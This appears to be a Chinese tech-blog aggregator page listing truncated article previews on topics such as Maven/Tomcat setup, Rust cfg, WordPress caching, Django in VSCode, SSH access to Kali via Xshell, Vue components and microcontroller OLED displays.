

【tomcat、java】

java:maven配置 1.安装插件 <build><plugins><plugin><groupId>org.apache.tomcat.maven</groupId><artifactId>tomcat7-maven-plugin</artifactId><version>2.1</version><configuration><port&…...

京东获取推荐商品列表 API

item_recommend-获取推荐商品列表 请求参数 请求参数:type 参数说明:type:推荐类型 进入API测试页 响应参数 Version: Date: 名称类型必须示例值描述 items items[]0获取推荐商品列表 num_iid Bigint010021415166448宝贝ID detail_url String0http…...

rust cfg的使用

前提是一个crate倒入另一个crate。 先看结构 test_lib目录结构 这与另一个crate处于同一个目录,所以另一crate倒入的时候在Cargo.toml中使用如下语句。 test_lib = {path = "../test_lib" }先在test_lib/src/abc/abc.rs中添加没有cfg的两个函数做测试。 pub fn…...



wordpress后台更新后 前端没变化的解决方法

使用siteground主机的wordpress网站,会出现更新了网站内容和修改了php模板文件、js文件、css文件、图片文件后,网站没有变化的情况。 不熟悉siteground主机的新手,遇到这个问题,就很抓狂,明明是哪都没操作错误&#x…...

使用VSCode开发Django指南

使用VSCode开发Django指南 一、概述 Django 是一个高级 Python 框架,专为快速、安全和可扩展的 Web 开发而设计。Django 包含对 URL 路由、页面模板和数据处理的丰富支持。 本文将创建一个简单的 Django 应用,其中包含三个使用通用基本模板的页面。在此…...

超短脉冲激光自聚焦效应

前言与目录 强激光引起自聚焦效应机理 超短脉冲激光在脆性材料内部加工时引起的自聚焦效应,这是一种非线性光学现象,主要涉及光学克尔效应和材料的非线性光学特性。 自聚焦效应可以产生局部的强光场,对材料产生非线性响应,可能…...

(十)学生端搭建

本次旨在将之前的已完成的部分功能进行拼装到学生端,同时完善学生端的构建。本次工作主要包括: 1.学生端整体界面布局 2.模拟考场与部分个人画像流程的串联 3.整体学生端逻辑 一、学生端 在主界面可以选择自己的用户角色 选择学生则进入学生登录界面…...

Xshell远程连接Kali(默认 | 私钥)Note版

前言:xshell远程连接,私钥连接和常规默认连接 任务一 开启ssh服务 service ssh status //查看ssh服务状态 service ssh start //开启ssh服务 update-rc.d ssh enable //开启自启动ssh服务 任务二 修改配置文件 vi /etc/ssh/ssh_config //第一…...

Vue3 + Element Plus + TypeScript中el-transfer穿梭框组件使用详解及示例

使用详解 Element Plus 的 el-transfer 组件是一个强大的穿梭框组件,常用于在两个集合之间进行数据转移,如权限分配、数据选择等场景。下面我将详细介绍其用法并提供一个完整示例。 核心特性与用法 基本属性 v-model:绑定右侧列表的值&…...

macOS多出来了:Google云端硬盘、YouTube、表格、幻灯片、Gmail、Google文档等应用

文章目录 问题现象问题原因解决办法 问题现象 macOS启动台(Launchpad)多出来了:Google云端硬盘、YouTube、表格、幻灯片、Gmail、Google文档等应用。 问题原因 很明显,都是Google家的办公全家桶。这些应用并不是通过独立安装的…...

论文浅尝 | 基于判别指令微调生成式大语言模型的知识图谱补全方法(ISWC2024)

笔记整理:刘治强,浙江大学硕士生,研究方向为知识图谱表示学习,大语言模型 论文链接:http://arxiv.org/abs/2407.16127 发表会议:ISWC 2024 1. 动机 传统的知识图谱补全(KGC)模型通过…...

学习STC51单片机32(芯片为STC89C52RCRC)OLED显示屏2

每日一言 今天的每一份坚持,都是在为未来积攒底气。 案例:OLED显示一个A 这边观察到一个点,怎么雪花了就是都是乱七八糟的占满了屏幕。。 解释 : 如果代码里信号切换太快(比如 SDA 刚变,SCL 立刻变&#…...

基于Java+MySQL实现(GUI)客户管理系统

客户资料管理系统的设计与实现 第一章 需求分析 1.1 需求总体介绍 本项目为了方便维护客户信息为了方便维护客户信息,对客户进行统一管理,可以把所有客户信息录入系统,进行维护和统计功能。可通过文件的方式保存相关录入数据,对…...